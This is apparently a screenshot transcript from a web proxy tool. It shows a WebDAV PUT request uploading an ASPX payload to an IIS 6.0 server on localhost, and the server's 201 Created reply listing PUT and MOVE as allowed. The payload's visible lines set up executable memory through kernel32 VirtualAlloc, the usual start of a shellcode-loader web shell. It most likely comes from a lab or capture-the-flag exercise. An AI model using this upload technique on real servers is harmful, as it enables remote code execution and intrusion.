 Request
Pretty Raw \n Actions
1 PUT /test.txt HTTP/1.1
2 TE: deflate,gzip;q=0.3
3 Connection: close
4 Host: localhost:80
5 User-Agent: DAV.pm/v0.49
6 Content-Length: 2922
7
8 <%@ Page Language="C#" AutoEventWireup="true" %>
9 <%@ Import Namespace="System.IO" %>
10 <script runat="server">
11 private static Int32 MEM_COMMIT=0x1000;
12 private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
13
14 [System.Runtime.InteropServices.DllImport("kernel32")]
15 private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Connection: close
3 Date: Thu, 06 May 2021 21:21:51 GMT
4 Server: Microsoft-IIS/6.0
5 MicrosoftOfficeWebServer: 5.0_Pub
6 X-Powered-By: ASP.NET
7 Location: http://localhost/test.txt
8 Content-Length: 0
9 Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, LOCK, UNLOCK
10
11